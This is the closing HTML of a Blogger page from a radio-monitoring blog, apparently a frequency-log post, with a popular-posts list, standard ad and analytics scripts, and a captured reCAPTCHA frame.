<a href='http://euromon.blogspot.com/2009/04/tarnschieber-polizei-niedersachsen_04.html'>Tarnschieber Polizei Niedersachsen &amp; Sachsen-Anhalt</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2009/10/german-70cm-amateur-radio-repeaters_15.html'>German 70cm amateur radio repeaters</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2009/04/5687-khz-gaf320-dhm91_22.html'>5687 kHz: GAF320 &amp; DHM91</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2010/03/gaf-air-transport-command-dhm91_18.html'>GAF Air Transport Command - DHM91</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-30_31.html'>HF/VHF/UHF Log of 2010-05-30</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2010/05/launch-of-sts-132-last-flight-of-space_13.html'>Launch of STS-132: Last flight of Space Shuttle Atlantis</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2012/03/where-are-logs.html'>Where are the logs?!</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2012/01/hf-log-2012-01-14-2012-01-20.html'>HF Log 2012-01-14 - 2012-01-20</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2009/03/39-brazilian-satcom-pirates-busted-by_19.html'>39 brazilian satcom pirates busted by cops</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2011/10/hfdl-high-frequency-data-link.html'>HFDL - High Frequency Data Link</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0003";
    google_ad_slot = "2035102913";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- euromon_footer-1_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-489893-15', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6IAcp7Wbi0A7mYSYUHX642s2wo6Q:1768764700900';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1869009516211566189','//euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html','1869009516211566189');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1869009516211566189', 'title': 'european monitor post', 'url': 'http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html', 'canonicalUrl': 'http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html', 'homepageUrl': 'http://euromon.blogspot.com/', 'searchUrl': 'http://euromon.blogspot.com/search', 'canonicalHomepageUrl': 'http://euromon.blogspot.com/', 'blogspotFaviconUrl': 'http://euromon.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-489893-15', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22http://euromon.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22european monitor post - RSS\x22 href\x3d\x22http://euromon.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1869009516211566189/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22http://euromon.blogspot.com/feeds/7081928711633889804/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2746170343971446', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7081928711633889804', 'pageName': 'HF/VHF/UHF Log of 2010-10-07', 'pageTitle': 'european monitor post: HF/VHF/UHF Log of 2010-10-07'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'bold', 'variantId': 'bold'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HF/VHF/UHF Log of 2010-10-07', 'description': 'These frequencies were logged by one or more of the admins of the Global Frequency Database, available at http://qrg.globaltuners.com/ All t...', 'url': 'http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7081928711633889804}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar-right-1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'footer-1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vcPpBoZjqxt2POWhCMlFBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764704381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>